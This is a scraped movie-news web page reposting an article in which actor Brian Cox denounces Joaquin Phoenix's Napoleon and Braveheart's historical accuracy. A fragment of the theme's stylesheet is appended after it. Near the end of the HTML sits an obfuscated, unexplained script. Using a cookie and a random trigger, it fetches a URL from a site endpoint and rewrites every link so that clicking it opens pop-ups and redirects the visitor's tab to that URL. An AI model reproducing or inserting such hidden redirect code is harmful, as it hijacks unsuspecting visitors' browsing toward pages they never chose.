itemprop="name">18</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2024/04/18/cox-savages-napoleon/" itemprop="item"><span itemprop="name">Cox Savages NAPOLEON</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'><img width="640" height="641" src="https://recognizecity.com/wp-content/uploads/2024/04/Brian-Cox-Bond-yq8Dn2.jpeg" class="attachment-full size-full wp-post-image" alt="" srcset="https://recognizecity.com/wp-content/uploads/2024/04/Brian-Cox-Bond-yq8Dn2.jpeg 640w, https://recognizecity.com/wp-content/uploads/2024/04/Brian-Cox-Bond-yq8Dn2-300x300.jpeg 300w, https://recognizecity.com/wp-content/uploads/2024/04/Brian-Cox-Bond-yq8Dn2-150x150.jpeg 150w" sizes="(max-width: 640px) 100vw, 640px" /></div><p>Brian Cox is a grumpy legend. He is never one to hide how he really feels, and doesn’t seem to care who he offends, such is his status and stage in life. He is forthright and frank when asked about anything. The latest target is Ridley Scott’s historical epic <em><strong>Napoleon</strong></em>.</p>
<p>The <em><strong>Succession </strong></em>star was the featured speaker at HistFest recently, a two-day event in London that talks about the arts through the lens of history.</p>

<p>The <a href="https://www.standard.co.uk/news/londoners-diary/brian-cox-joaquin-phoenix-terrible-napoleon-i-would-have-played-it-better-b1151473.html">London Evening Standard</a> captured his quotes, tied to the theme of historical movies when he was asked about <em><strong>Napoleon</strong></em>:</p>
<p>“It’s terrible. A truly terrible performance by Joaquin Phoenix. It really is appalling. I don’t know what he was thinking. I think it’s totally his fault and I don’t think Ridley Scott helps him.</p>
<p>I would have played it a lot better than Joaquin Phoenix, I tell you that. You can say it’s good drama. No — it’s lies. I think he’s well named. Joaquin … wackeen … wacky. It’s a sort of wacky performance.”</p>
<p>The conversation then tackled the wider subject of historical accuracy in blockbuster movies. As a proud Scot, he also spoke about 1995 Oscar winner <em><strong>Braveheart</strong></em>, in which he starred as the uncle of Gibson’s William Wallace:</p>
<p>“Braveheart is a load of nonsense. Mel Gibson was wonderful but it’s a load of lies. He never impregnated the French princess. It is a bollocks [sic] that film.”</p>
<p>It is well known that everything from the right of primae noctis, to the blue face paint is completely made up for the movie. William Wallace wasn’t even “Braveheart” as that monicker belonged to Robert The Bruce and his actual heart, taken on a crusade after his death and was given when the Scots completely failed to get any further than Spain in their efforts to support the crusades.</p>
<p>The timelines also fail to match the historical facts, with Wallace’s childhood falling at a time of peace in reality. Brian Cox may have a point here in his blunt description.</p>
<p>Check back every day for movie news and reviews at the <a href="https://lastmovieoutpost.com/">Last Movie Outpost</a></p>
<p><a href="https://www.facebook.com/lastmovieoutpost"></a><a href="https://www.instagram.com/lastmovieoutpost/"> </a><a href="https://twitter.com/MovieOutpost"> </a><a href="https://discord.gg/x5wwqJuR">  </a></p>
<p>The post <a href="https://lastmovieoutpost.com/cox-savages-napoleon/">Cox Savages NAPOLEON</a> appeared first on <a href="https://lastmovieoutpost.com/">Last Movie Outpost</a>.</p></div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/02/19/cleaner-turns-daisy-ridley-into-an-action-star/">Cleaner Turns Daisy Ridley Into An Action Star</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : February 19, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/10/20/bong-joon-ho-has-final-cut-on-mickey-17/">Bong Joon-ho Has Final Cut On “Mickey 17”</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : October 20, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/09/09/second-trailer-the-smashing-machine/">Second Trailer: “The Smashing Machine”</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : September 9, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2024/04/28/movies-i-couldnt-finish/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2024/04/movie_coulndt_finish_night_swim-1024x607-9MStj8-300x178.jpeg" alt="Movies I Couldn’t Finish ">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/04/28/movies-i-couldnt-finish/">Movies I Couldn’t Finish </a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : April 28, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/02/14/quick-news-batman-remain-elle-hunt-reacher/">Quick News: Batman, Remain, Elle, Hunt, Reacher</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : February 14, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2024/04/18/blu-ray-review-tom-clancys-jack-ryan-the-complete-series/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Blu-ray Review: Tom Clancy’s Jack Ryan – The Complete Series</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2024/04/18/conan-obrien-must-go-reveals-conans-natural-habitat-is-everywhere/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">Conan O’Brien Must Go Reveals Conan’s Natural Habitat is Everywhere</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/18/cox-savages-napoleon/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11605' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2025/12/20/lars-eidinger-is-brainiac-in-man-of-tomorrow/">Lars Eidinger Is Brainiac In “Man of Tomorrow”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2025/12/20/milla-jovovich-as-the-protector/">Milla Jovovich as The Protector</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2025/12/20/man-of-tomorrow-james-gunn-reveals-brainiac-actor-for-superman-sequel/">‘Man Of Tomorrow’: James Gunn Reveals Brainiac Actor For ‘Superman’ Sequel</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2025/12/20/third-avatar-early-box-office-numbers/">Third “Avatar” Early Box-Office Numbers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2025/12/20/netflix-has-a-house-and-yes-you-can-visit-it-inside-the-netflix-house-dallas-grand-opening/">Netflix Has a House, And Yes, You Can Visit It: Inside The Netflix House Dallas Grand Opening</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2025/12/20/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-20T23:28:41+00:00">December 20, 2025</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2025/12/20/lars-eidinger-is-brainiac-in-man-of-tomorrow/">Lars Eidinger Is Brainiac In “Man of Tomorrow”</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>DC Studios co-CEO James Gunn has officially confirmed that German actor Lars Eidinger has been cast as Brainiac in the upcoming “Man of Tomorrow” film. The actor is known for his roles in shows like “Babylon Berlin” and “All the Light We Cannot See,” and has a few U.S. credits</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2025/12/20/lars-eidinger-is-brainiac-in-man-of-tomorrow/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2025/12/20/milla-jovovich-as-the-protector/">Milla Jovovich as The Protector</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2025/12/20/man-of-tomorrow-james-gunn-reveals-brainiac-actor-for-superman-sequel/">‘Man Of Tomorrow’: James Gunn Reveals Brainiac Actor For ‘Superman’ Sequel</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2025/12/20/third-avatar-early-box-office-numbers/">Third “Avatar” Early Box-Office Numbers</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2025/12/20/lars-eidinger-is-brainiac-in-man-of-tomorrow/">
                                                Lars Eidinger Is Brainiac In “Man of Tomorrow”                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2025/12/20/milla-jovovich-as-the-protector/">
                                                Milla Jovovich as The Protector                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2025/12/20/man-of-tomorrow-james-gunn-reveals-brainiac-actor-for-superman-sequel/">
                                                ‘Man Of Tomorrow’: James Gunn Reveals Brainiac Actor For ‘Superman’ Sequel                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2025/12/20/third-avatar-early-box-office-numbers/">
                                                Third “Avatar” Early Box-Office Numbers                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2025/12/Clemons-NetflixHouse-Atrium-1-REVISION-1744-MAIN-YgCMpJ-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2025/12/Clemons-NetflixHouse-Atrium-1-REVISION-1744-MAIN-YgCMpJ-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2025/12/Clemons-NetflixHouse-Atrium-1-REVISION-1744-MAIN-YgCMpJ-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2025/12/Clemons-NetflixHouse-Atrium-1-REVISION-1744-MAIN-YgCMpJ-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2025/12/Clemons-NetflixHouse-Atrium-1-REVISION-1744-MAIN-YgCMpJ-1536x1025.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2025/12/Clemons-NetflixHouse-Atrium-1-REVISION-1744-MAIN-YgCMpJ-2048x1366.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2025/12/20/netflix-has-a-house-and-yes-you-can-visit-it-inside-the-netflix-house-dallas-grand-opening/">
                                                Netflix Has a House, And Yes, You Can Visit It: Inside The Netflix House Dallas Grand Opening                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2025/12/20/the-vampire-lestat-story-spans-two-seasons/">
                                                “The Vampire Lestat” Story Spans Two Seasons                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2025/12/20/multiple-james-bond-films-head-to-netflix/">
                                                Multiple James Bond Films Head To Netflix                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2025/12/20/last-samurai-standing-renewed-for-season-2/">
                                                “Last Samurai Standing” Renewed For Season 2                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"eb844f79dd","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0
body_size: 20633
content:
/*
Theme Name: Knight
Theme URI: https://www.themeinwp.com/theme/knight
Author: ThemeInWP
Author URI: https://www.themeinwp.com
Description: Knight is a Gutenberg-supported WordPress Blog theme, suitable for any kind of blog, personal, fashion, food, travel, photography, publishing or tutorial blog sites. Let's make your blog the source of inspiration. Check our demos here:https://www.themeinwp.com/knight-demos
Version: 1.2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: knight
